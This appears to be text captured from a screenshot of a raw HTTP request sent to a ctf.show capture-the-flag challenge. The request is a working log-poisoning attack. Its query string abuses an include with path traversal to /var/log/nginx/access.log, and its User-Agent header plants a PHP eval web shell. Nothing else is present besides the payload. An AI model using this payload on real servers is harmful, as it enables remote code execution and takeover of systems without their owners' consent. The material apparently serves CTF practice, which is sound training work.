 1 GET /?c=include$_GET[a]?%3E&a=
../../../../../var/log/nginx/access.
log HTTP/1.1
2 Host:
28b0379f-cec7-41c9-89dc-f1b5f36c29cd
.challenge.ctf.show
3 User-Agent: ra<?php
@eval($_POST[a]);?>1n3
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Connection: close
10
11